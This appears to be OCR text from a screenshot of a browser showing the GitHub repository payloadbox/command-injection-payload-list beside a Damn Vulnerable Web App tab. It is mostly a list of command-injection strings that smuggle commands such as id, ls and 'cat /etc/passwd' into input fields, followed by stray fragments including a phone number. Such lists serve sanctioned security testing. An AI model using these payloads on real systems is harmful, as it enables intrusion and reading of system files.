 Damn Vulnerable Web App (DV
New Tab
payloadbox/command-injectio
github.com/payloadbox/command-injection-payload-list
14
README
MIT license
;system('cat%20/etc/passwd')
;id;
|id
|/usr/bin/id
|id|
|/usr/bin/id|
||/usr/bin/id|
|id;
||/usr/bin/id;
;id|
;|/usr/bin/id|
\n/bin/ls -al\n
\n/usr/bin/id\n
\nid\n
\n/usr/bin/id;
\nid;
\n/usr/bin/id|
\nid|
;/usr/bin/id\n
;id\n
|usr/bin/id\n
|nid\n
`id`
`/usr/bin/id`
a);id
a;id
a);id;
a;id;
a);id|
a;id|
a)|id
a|id
a)|id;
a|id
|/bin/ls -al
a);/usr/bin/id
a;/usr/bin/id
a);/usr/bin/id;
a;/usr/bin/id;
a);/usr/bin/id|
a;/usr/bin/id|
a)|/usr/bin/id
a|/usr/bin/id
a)|/usr/bin/id;
a|/usr/bin/id
DROP.ORG.IN
DROPORGIN
DROP_ORG
DROP.ORG.IN
+91 8918100300